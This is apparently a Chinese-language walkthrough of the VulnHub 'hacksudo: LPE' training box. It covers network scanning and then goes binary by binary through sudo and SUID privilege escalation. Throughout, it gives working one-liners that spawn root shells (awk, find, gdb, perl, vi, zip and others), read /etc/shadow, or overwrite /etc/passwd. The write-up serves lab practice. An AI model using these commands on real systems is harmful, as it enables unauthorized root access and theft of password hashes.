靶机描述
靶机地址:https://www.vulnhub.com/entry/hacksudo-lpe,698/
Description
Box created by hacksudo team members , mahesh pawar And Soham Deshmukh , vishal Waghmare .
This box should be easy . This machine was created for the InfoSec Prep Discord Server (https://discord.gg/tsEQqDJh)
This box created for improvement of Linux privileged escalation skill , I hope so you guys enjoy, hacksudo LPE update will upload soon . This is beta version. The box was created with Virtualbox ,but it should work with VMWare Player and VMWare workstation Upon booting up use netdiscover tool to find IP address. This is the target address based on whatever settings you have. You should verify the address just incase.
Find the root.txt flag submit it to the mybox channel on Discord and get chance to get hacksudo machine hacking course free .
Do publish write ups for this box if you can and email me copy on flagsubmit@hacksudo.com
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.3
靶机:
IP地址:192.168.9.18
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢  hacksudo: L.P.E.  arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.3
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.1     0a:00:27:00:00:12       (Unknown: locally administered)
192.168.9.1     08:00:27:cf:3c:de       PCS Systemtechnik GmbH (DUP: 2)
192.168.9.18    08:00:27:d3:3a:75       PCS Systemtechnik GmbH

3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.996 seconds (128.26 hosts/sec). 3 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、fping -aqg 指定网段
fping -aqg 192.168.9.0/24
方法五、待补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢  hacksudo: L.P.E.  nmap -A -sV -T4 -p-  192.168.9.18
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-09 06:27 CST
Nmap scan report for bogon (192.168.9.18)
Host is up (0.00063s latency).
Not shown: 65532 closed tcp ports (reset)
PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 2a:ad:52:59:dc:7f:b0:e3:5b:47:36:d2:e7:1d:1a:5a (RSA)
|   256 d6:3f:d5:8e:fe:10:f5:bc:2c:a8:53:3b:78:ec:30:4e (ECDSA)
|_  256 b5:1e:df:2d:3f:3f:c6:f9:ca:37:a7:dc:8c:ba:c2:fa (ED25519)
80/tcp   open  http     Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
4200/tcp open  ssl/http ShellInABox
|_http-title: Shell In A Box
| ssl-cert: Subject: commonName=debian
| Not valid before: 2021-05-01T13:03:08
|_Not valid after:  2041-04-26T13:03:08
|_ssl-date: TLS randomness does not represent time
MAC Address: 08:00:27:D3:3A:75 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.63 ms bogon (192.168.9.18)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 197.36 seconds
开放了22,80,4200端口
2.2枚举漏洞
2.2.1 80 端口分析

访问:http://192.168.9.18会自动跳转到login.php
查看源码发现注释内容
<!--<font color='white'>
<h3>Username : admin</h3>
<h3>Password : hacksudo</h3>
</font>--!>
拿去登录看看,成功登录:http://192.168.9.18/index.php

这个BOX有很多挑战,我们可以在 4200 端口的网站上找到
咱们挨个挑战看看
挑战一:sudo 滥用

根据简单测试,发现这个靶机单纯的就是一个练习提权手法的BOX
下面就挨个搞一遍
2.3提权方式学习
2.3.1 sudo滥用
apt-get
利用方式:https://gtfobins.github.io/gtfobins/apt-get/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序
user1@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user1 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user1 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/apt-get
发现可以无密码以root权限运行apt-get
接下来咱们直接在虚拟终端上运行sudo apt-get changelog git

然后退出编辑模式,输入!/bin/bash

成功提权
arp
利用方式:https://gtfobins.github.io/gtfobins/arp/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行arp
对于 arp,我们可以读取/etc/shadow文件并尝试从那里破解 root 的密码

这里可以使用hashcat进行爆破,前提是得有一个好的字典
不过这里就不爆了,咱们直接读取root.txt进入下一关


awk
利用方式:https://gtfobins.github.io/gtfobins/awk/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行awk
咱们直接运行sudo awk 'BEGIN {system("/bin/bash")}'
base32
利用方式:https://gtfobins.github.io/gtfobins/base32/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行base32
咱们直接运行sudo base32 /root/root.txt | base32 -d

base64
利用方式:https://gtfobins.github.io/gtfobins/base64/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序
发现可以无密码以root权限运行base64
咱们直接运行sudo base64 /root/root.txt | base64 -d

cat
利用方式:https://gtfobins.github.io/gtfobins/cat/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行cat
咱们直接运行sudo cat /root/root.txt

check_log
利用方式:https://gtfobins.github.io/gtfobins/check_log/
BOX无环境
check_ssl
利用方式:https://gtfobins.github.io/gtfobins/check_ssl/
BOX无环境
comm
利用方式:https://gtfobins.github.io/gtfobins/comm/
BOX无环境
cp
利用方式:https://gtfobins.github.io/gtfobins/cp/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行cp
这里咱们可以通过复制/etc/passwd,修改passwd文件,使用openssl生成用户密码,并添加用户账户到passwd文件中覆盖/etc/passwd文件

curl
利用方式:https://gtfobins.github.io/gtfobins/curl/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行curl
咱们直接运行sudo curl file:///etc/shadow

cut
利用方式:https://gtfobins.github.io/gtfobins/cut/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行cut
这里咱们也是需要去查看/etc/shadow文件:sudo cut -d: -f1,2,3 /etc/shadow

dash
利用方式:https://gtfobins.github.io/gtfobins/dash/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行dash
咱们直接运行sudo dash
date
利用方式:https://gtfobins.github.io/gtfobins/date/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行date
这里咱们也是需要去查看/etc/shadow文件:sudo date -f /etc/shadow


diff
利用方式:https://gtfobins.github.io/gtfobins/diff/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行diff
这里咱们也是需要去查看/etc/shadow文件:sudo diff --line-format=%L /dev/null /etc/shadow
easy
利用方式:无
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行easy
这里查了下,没有这个可执行程序,但是查到了这个https://gtfobins.github.io/gtfobins/easy_install/
然后去查,还是没有,可能是搞错了吧
find
利用方式:https://gtfobins.github.io/gtfobins/find/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行find
咱们直接运行sudo find . -exec /bin/sh \; -quit


ftp
利用方式:https://gtfobins.github.io/gtfobins/ftp/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行ftp
咱们直接运行sudo ftp然后输入!/bin/bash
gcc
利用方式:https://gtfobins.github.io/gtfobins/gcc/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行gcc
咱们直接运行sudo gcc -wrapper /bin/bash,-s .

gdb
利用方式:https://gtfobins.github.io/gtfobins/gdb/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行gdb
咱们直接运行sudo gdb -nx -ex '!bash' -ex quit

ip
利用方式:https://gtfobins.github.io/gtfobins/ip/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行ip
这里咱们需要去查看/etc/shadow文件:sudo ip -force -batch /ect/shadow


pip
利用方式:https://gtfobins.github.io/gtfobins/pip/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行pip
咱们根据步骤走一遍

perl
利用方式:https://gtfobins.github.io/gtfobins/perl/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行perl
咱们直接运行sudo perl -e 'exec "/bin/sh";'
socket
利用方式:暂无
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行
这边这个命令暂时不清楚怎么提权

vi
利用方式:https://gtfobins.github.io/gtfobins/vi/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行vi
咱们直接运行sudo vi -c ':!/bin/bash' /dev/null

view
利用方式:https://gtfobins.github.io/gtfobins/view/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行view
咱们直接运行sudo view -c ':!/bin/bash'
wget
利用方式:https://gtfobins.github.io/gtfobins/wget/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行wget
这边需要去查看/etc/shadow
watch
利用方式:https://gtfobins.github.io/gtfobins/watch/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行watch

咱们直接运行sudo watch -x bash -c 'reset; exec sh 1>&0 2>&0'
xxd
利用方式:https://gtfobins.github.io/gtfobins/xxd/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行xxd
这边需要去查看/etc/shadow:sudo xxd /etc/shadow | xxd -r


zip
利用方式:https://gtfobins.github.io/gtfobins/zip/
登录虚拟终端后,sudo -l查看一下具有sudo权限的程序

发现可以无密码以root权限运行zip,根据步骤运行一遍
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
2.3.2 suid滥用
ar
利用方式:https://gtfobins.github.io/gtfobins/ar/



查看一下当前用户具有SUID权限的二进制可执行文件
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null
这里咱们需要利用该命令去查看/etc/shadow
TF=$(mktemp -u)
LFILE=file_to_read
./ar r "$TF" "$LFILE"
cat "$TF"

ash
利用方式:https://gtfobins.github.io/gtfobins/ash/
查看一下当前用户具有SUID权限的二进制可执行文件
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null
按照方法提权失败,后续再研究

atobm
利用方式:https://gtfobins.github.io/gtfobins/atobm/
查看一下当前用户具有SUID权限的二进制可执行文件
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null

没有看到相关可执行程序

没有这个用户文件夹???
basenc
利用方式:https://gtfobins.github.io/gtfobins/basenc/
查看一下当前用户具有SUID权限的二进制可执行文件
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null
进入用户目录下看看这个程序,跟题目要求一样不

这里不太像basenc,无法利用,后续再研究

bash
利用方式:https://gtfobins.github.io/gtfobins/bash/
查看一下当前用户具有SUID权限的二进制可执行文件
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null
